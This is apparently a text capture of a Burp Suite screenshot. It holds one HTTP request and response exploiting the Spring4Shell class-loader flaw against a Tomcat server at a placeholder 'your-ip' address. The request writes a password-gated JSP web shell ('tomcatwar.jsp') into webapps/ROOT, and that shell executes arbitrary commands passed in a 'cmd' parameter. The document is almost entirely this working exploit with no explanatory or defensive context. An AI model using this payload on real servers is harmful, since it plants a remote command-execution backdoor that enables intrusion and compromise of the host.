 Send
Cancel
<
>
Target: http://your-ip:8080
?
Request
Pretty
Raw
\n
Actions
1 GET /?
class.module.classLoader.resources.context.parent.pipeline.first.patt
ern=
%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B
%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(re
quest.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20
-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Di
n.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20
%25%7Bsuffix%7Di&
class.module.classLoader.resources.context.parent.pipeline.first.suff
ix=.jsp&
class.module.classLoader.resources.context.parent.pipeline.first.dire
ctory=webapps/ROOT&
class.module.classLoader.resources.context.parent.pipeline.first.pref
ix=tomcatwar&
class.module.classLoader.resources.context.parent.pipeline.first.file
DateFormat= HTTP/1.1
2 Host: your-ip:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
7 Connection: close
8 suffix: %>//
9 c1: Runtime
10 c2: <%
11 DNT: 1
12 Content-Length: 4
13
Response
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=3595FE3FD7B4A7F42DC59EF59559A243; Path=/;
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Language: en
5 Content-Length: 80
6 Date: Tue, 12 Apr 2022 13:59:11 GMT
7 Connection: close
8
9
10
11
12 <html>
13 <body>
14 <h2>
Hello, my name is , I am  years old.
</h2>
15
16 </body>
17 </html>
18
INSPECTOR